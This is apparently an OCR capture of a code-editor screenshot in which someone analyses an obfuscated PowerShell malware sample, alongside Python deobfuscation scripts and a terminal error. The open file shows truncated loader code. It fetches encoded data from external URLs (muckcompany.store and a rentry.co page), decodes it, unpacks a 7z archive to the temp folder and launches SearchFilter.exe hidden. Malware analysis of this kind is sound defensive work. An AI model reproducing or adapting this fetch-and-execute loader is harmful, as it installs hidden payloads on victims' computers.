 File Edit Selection View Go Run Terminal Help
script
EXPLORER
SCRIPT
decoded.ps1
deobfus2.py
mal
out2.ps1
script.py
script.vbs
OUTLINE
TIMELINE
4
script.vbs script.py decoded.ps1 deobfus2.py out2.ps1 mal
out2.ps1
1 u,[int]$t = 15000)
2 Create($u);
3 etResponse();
4 treamReader($res.GetResponseStream());
5 ose(); $res.Close(); return $c };
6 $url = "https://muckcompany.store/F1/packages";
7 et.WebClient; $dat = DS($url);
8 $lnN = 0;
9 { $lnN++; if ($lnN -eq 1068) { $dec = Dec $resx $proc; DFxF $wbC $dec; break } } } catch { rnt } finally { if ($wbC) { $wbC.Dispose() } } };
10 System.Net.WebClient]$C, [string]$U) $rndv1 = [System.Guid]::NewGuid().ToString();
11 ::GetTempPath(); $extP = Join-Path $tmp ($rndv1);
12 ath]::GetRandomFileName() -replace "\.", "").Substring(0, 10);
13 Data($U); if ($b.Length -gt 0) { $flPth = Join-Path $tmp ($rndStr + ".7z");
14 eAllBytes($flPth, $b); Ext -arch $flPth -op $extP; $exP = Join-Path $extP "SearchFilter.exe";
15 Start-Process -FilePath $exP -WindowStyle Hidden };
16 { Remove-Item $flPth } } } catch { rnt } }; function rnt { try { $url = "https://rentry.co/pracFound44/raw";
17 Method -Uri $url; if ($rspns) { $dt = Dec -txtb4 $rspns -xA30 $proc };
18 = [System.Guid]::NewGuid().ToString(); $tmp = [System.IO.Path]::GetTempPath();
19 tmp ($rndv1); $rndStr = ([System.IO.Path]::GetRandomFileName() -replace "\.", "").Substring(0, 10);
20 ct System.Net.WebClient; $by = $client.DownloadData($decs);
21 t 0) { $flPth = Join-Path $tmp ($rndStr + ".7z");
22 ::WriteAllBytes($flPth, $by);
23 -op $extP; $exP = Join-Path $extP "SearchFilter.exe";
24 exP) { Start-Process -FilePath $exP -WindowStyle Hidden };
25 flPth) { Remove-Item $flPth } } } catch { pst } };
26 process-byunknown";
27 {
28 ing]$txtb4, [string]$xA30) try
29 System.Convert]::FromBase64String($txtb4);
30 ystem.Text.Encoding]::UTF8.GetString($encB);
31 w-Object char[] $encT.Length;
32 0; $i -lt $encT.Length; $i++)
33 $encT[$i]; $pCh = $xA30[$i % $xA30.Length];
34 = [char]($char - $pCh) }; return -join $decT
35 DownloadF1 } };
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
File "c:\Users\User\AppData\Local\Temp\script\script.py", line 7, in <module>
base64.decodebytes(concatt).decode('utf-8')
^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\User\AppData\Local\Programs\Python\Python312\Lib\base64.py", line 553, in decodebytes
_input_type_check(s)
File "C:\Users\User\AppData\Local\Programs\Python\Python312\Lib\base64.py", line 529, in _input_type_check
raise TypeError(msg) from err
TypeError: expected bytes-like object, not str
PS C:\Users\User\AppData\Local\Temp\script> & C:/Users/User/AppData/Local/Programs/Python/Python312/python.exe c:/Users/User/AppData/Local/Temp/script/script.py
PS C:\Users\User\AppData\Local\Temp\script> & C:/Users/User/AppData/Local/Programs/Python/Python312/python.exe c:/Users/User/AppData/Local/Temp/script/script.py
PS C:\Users\User\AppData\Local\Temp\script> & C:/Users/User/AppData/Local/Programs/Python/Python312/python.exe c:/Users/User/AppData/Local/Temp/script/deobfus2.py
PS C:\Users\User\AppData\Local\Temp\script>
powershell
Python
0 0 0 Ln 5, Col 62 Spaces: 4 UTF-8 CRLF PowerShell
60°F
Mostly sunny
Search
9:33 AM
7/28/2024
PRE